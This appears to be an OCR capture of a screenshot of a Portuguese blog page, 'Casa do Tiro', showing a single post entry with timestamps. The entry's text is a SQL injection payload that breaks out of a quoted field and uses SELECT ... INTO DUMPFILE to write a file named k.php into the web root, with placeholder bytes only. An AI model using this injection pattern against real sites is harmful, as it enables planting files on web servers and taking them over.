
Casa do Tiro
Blog
2026-07-16 05:02:49
test', chamada=(SELECT
0x414141 INTO DUMPFILE
'/var/www/html/k.php'),
texto='test
test
2026-07-16 05:02:49